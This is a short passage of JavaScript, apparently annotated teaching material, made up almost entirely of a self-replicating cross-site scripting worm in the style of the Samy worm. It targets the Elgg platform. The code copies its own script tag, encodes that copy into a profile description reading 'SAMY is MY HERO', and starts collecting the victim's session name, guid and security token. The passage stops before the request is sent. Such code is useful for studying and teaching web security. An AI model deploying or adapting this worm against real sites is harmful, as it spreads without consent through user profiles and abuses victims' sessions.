 <script id="worm" type="text/javascript">
var headerTag = "<script id=\"worm\" type=\"text/javascript\">"; ①
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>"; ②
// Put all the pieces together, and apply the URI encoding
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag); ③
// Set the content of the description field and access level.
var desc = "&description=SAMY+is+MY+HERO" + wormCode;
desc += "&accesslevel%5Bdescription%5d=2"; ④
// Get the name, guid, timestamp, and token.
var name = "&name=" + elgg.session.user.name;
var guid = "&guid=" + elgg.session.user.guid;
var ts = "&__elgg_ts="+elgg.security.token.__elgg_ts;